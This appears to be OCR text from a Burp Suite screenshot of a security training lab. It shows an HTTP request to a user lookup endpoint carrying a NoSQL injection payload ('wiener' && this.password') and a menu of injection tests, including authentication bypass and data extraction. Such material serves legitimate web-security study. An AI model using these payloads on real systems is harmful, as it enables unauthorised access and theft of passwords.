 Request
Pretty Raw Hex
1 GET /user/lookup?user=wiener' && this.password
2 Host: 0a4000de0382c79f82bb9c2600cd005c.web-sec
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv 02.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4000de0382c79f82bb9c2600cd0 account?id=wiener
9 Dnt: 1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
\n
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser >
Extensions >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
NNN >
Perform test: FUZZ_STRING
Perform test: BOOLEAN
Perform test: AUTHENTICATION_BYPASS_USERNAME
Perform test: AUTHENTICATION_BYPASS_PASSWORD
[AUTHENTICATION TEST] Select username field
[AUTHENTICATION TEST] Select password field
Perform extraction of field names
Perform extraction of data